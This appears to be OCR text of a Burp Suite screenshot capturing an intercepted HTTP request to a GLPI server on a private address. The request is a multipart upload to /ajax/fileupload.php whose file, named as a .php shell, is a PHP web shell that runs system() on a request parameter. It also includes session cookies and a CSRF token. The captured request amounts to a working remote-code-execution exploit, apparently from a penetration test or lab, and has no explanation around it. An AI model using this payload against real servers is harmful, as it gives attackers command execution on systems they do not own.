 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.47:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /ajax/fileupload.php HTTP/1.1
2 Host: 192.168.1.47
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Glpi-Csrf-Token: 03ca23f42d2dd10a79be9c3bac713f5f50d3431a5f098ab2d642388778df86b3
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------11211033762323366112283223821
10 Content-Length: 545
11 Origin: http://192.168.1.47
12 Connection: close
13 Referer: http://192.168.1.47/front/document.form.php
14 Cookie: glpi_40d1b2d83998fabacb726e5bc3d22129=g5pn7l40ienl9f58j2k2rc48nb; glpi_40d1b2d83998fabacb726e5bc3d22129_rememberme=%5B2%2C%222SqsWzkB5vWSqYU48C3bGAn7EIcFyK0Dokx9s1aP%22%5D
15
16 -----------------------------11211033762323366112283223821
17 Content-Disposition: form-data; name="name"
18
19 _uploader_filename
20 -----------------------------11211033762323366112283223821
21 Content-Disposition: form-data; name="showfilesize"
22
23 1
24 -----------------------------11211033762323366112283223821
25 Content-Disposition: form-data; name="_uploader_filename[]"; filename="60c971b1df75c4.02469730shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 system($_REQUEST['cmd']);
30 ?>
31
32 -----------------------------11211033762323366112283223821--